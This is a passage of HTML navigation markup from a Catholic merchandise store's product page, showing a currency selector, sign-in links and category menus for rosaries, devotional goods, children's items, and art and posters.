                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=28">
                                    ILS
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=29">
                                    HNL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
